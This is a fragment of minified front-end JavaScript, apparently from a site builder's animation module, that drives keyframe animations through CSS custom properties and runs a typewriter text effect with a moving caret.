L=(0,a.Z)({targets:n,autoplay:i,keyframes:[...e.steps],direction:o?"reverse":"normal",easing:"easeInOutQuart",begin:()=>b()(t).addClass("animating"),update:()=>{C(t,{"--animation-top":n.top/16+"rem","--animation-left":n.left/16+"rem","--animation-rotate":n.rotateZ+"deg","--animation-rotate-y":n.rotateY+"deg","--animation-opacity":n.opacity/100,"--animation-scale":n.scale/100,"--animation-blur":n.blur+"px","--animation-color":n.color})},complete:()=>{b()(t).removeClass("animating"),b()(t).addClass("had-animation"),b()(t).trigger("animation.complete")}}),L}({config:y,selector:i,reverse:l,autoplay:s});const Z=b()(i);if(z(Z[0]),"typewriter"===c.id){O&&O.pause();const e="flex-typerwriter-letter";Z.find("."+e).length||(r.compile(Z[0]),Z.addClass("flex-typewriter-animation-ready"));const t=i+" ."+e;let o=null;return O=(0,a.Z)({targets:t,autoplay:s,duration:v,easing:g,direction:l?"reverse":"normal",translateY:[y.verticalTravel+"%",0],translateX:[-1*y.horizontalTravel+"%",0],rotate:[y.rotation,0],opacity:[0,1],delay:(e,t)=>0===t?f:f+t*v,begin:()=>window.$(i).addClass("animating"),changeBegin:e=>{const t=Z[0];if(!T)return z(t);const a=y.actionType;o=function(e){const{type:t,animation:o,parent:a,reversed:i}=e,{animatables:n,delay:r,duration:l}=o;z(a);const s="scroll"!==t,p=i||o.reversed,c=l/n.length,m=function(e,t){const o=b()('<span class="flex-typerwriter-caret"/>');return o.css({[t?"right":"left"]:0,[t?"bottom":"top"]:0,height:b()(e).css("line-height")}),o}(n[0].target,p);s&&x(m,c),b()(a).append(m);let d=null,y=!1,u=!1;const f=l-r;return function(e){let{currentTime:o}=e;o-=r;const i=100*o/f;if(o<0)return;if(u)return;let l=Math.round(n.length*i/100);l=w()(l,0,n.length-1);const{id:v,target:h}=n[l];h!==d&&(s&&(y&&x(m,c),I(d,h)&&((e=>{e.css("transition","")})(m),y=!0)),function({type:e,$cursor:t,prevAnimatable:o,animatable:a,parent:i}){const{left:n,top:r}=i.getBoundingClientRect(),{left:l,top:s,width:p}=a.getBoundingClientRect();("scroll"===e||I(o,a))&&t.css({top:s-r}),t.css({left:l-n+p})}({type:t,$cursor:m,prevAnimatable:d,animatable:h,parent:a}),d=h),(p?0===v:v+1===n.length)?(m.addClass("flex-typerwriter-caret--finished"),s&&(u=!0)):m.removeClass("flex-typerwriter-caret--finished")}}({type:a,animation:e,parent:t,reverse:l})},update:({progress:e,currentTime:t})=>{T&&o&&o({progress:e,currentTime:t})},complete:()=>{setTimeout((()=>{z(Z[0])}),5e3),window.$(i).removeClass("animating"),window.$(i).trigger("animation.complete"),O=void 0}}),O}const E=n()(u),R=E.initial.steps.step0;R.duration=0,R.color&&["colorChange","custom"].includes(c.id)&&(R.color=D(R.color));const k=E[y.actionType].steps.step0;k.color&&(k.color=D(k.color));const S={left:0,top:0,rotate:0,opacity:100,scale:100,blur:0,rotateY:0,transformOrigin:"center",clipTop:0,clipRight:0,clipBottom:0,clipLeft:0,...R};if(o){const e="animation-list-open";window.$("html").addClass(e),setTimeout((function(){window.$("html").removeClass(e)}),f+v+100)}let $=[R,k];return p&&($=[k]),(0,a.Z)({keyframes:$,autoplay:s,delay:f,easing:g,targets:S,duration:p?v:2*v,direction:l?"reverse":"normal",begin:()=>window.$(i).addClass("animating"),update:function(){C(i,{"--animation-top":S.top/16+"rem","--animation-left":S.left/16+"rem","--animation-rotate":S.rotate+"deg","--animation-opacity":S.opacity/100,"--animation-scale":S.scale/100,"--animation-blur":S.blur+"px","--animation-rotate-y":S.rotateY+"deg","--animation-transform-origin":S.transformOrigin.replace("0",""),"--animation-clip-top":S.clipTop+"%","--animation-clip-right":S.clipRight+"%","--animation-clip-bottom":S.clipBottom+"%","--animation-clip-left":S.clipLeft+"%"}),S.color&&["colorChange","custom"].includes(c.id)&&C(i,{"--animation-color":S.color}),c.clipBottom&&C(i,{"clip-path":"inset(0 0 calc(var(--animation-top)) 0)"})},complete:()=>{window.$(i).removeClass("animating"),window.$(i).trigger("animation.complete")}})}}}]);